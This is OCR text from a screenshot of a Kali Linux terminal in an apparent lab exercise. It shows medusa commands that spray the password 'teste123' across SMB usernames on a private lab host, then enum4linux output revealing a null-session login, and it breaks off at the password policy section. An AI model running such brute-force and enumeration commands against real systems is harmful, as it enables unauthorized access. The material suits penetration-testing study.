 1 2 3 4
13:59
Hom
File Sys
Tras
kali@kali: ~/projeto-medusa
Session Actions Edit View Help
22 medusa -h 192.168.56.102 -U ~/projeto-medusa/wordlists/usuarios.txt -P teste123 -M s
mbnt -t 1
23 medusa -h 192.168.56.102 -U ~/projeto-medusa/wordlists/usuarios-smb.txt -p teste123
-M smbnt -t 1
┌──(kali㉿kali)-[~/projeto-medusa]
└─$ enum4linux -P 192.168.56.102
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu
Nov 19 13:59:07 2026
( Target Information )
Target ........... 192.168.56.102
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
( Enumerating Workgroup/Domain on 192.168.56.102 )
[+] Got domain/workgroup name: WORKGROUP
( Session Check on 192.168.56.102 )
[+] Server 192.168.56.102 allows sessions using username '', password ''
( Getting domain SID for 192.168.56.102 )
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
( Password Policy Information for 192.168.56.102 )
Password:
KALI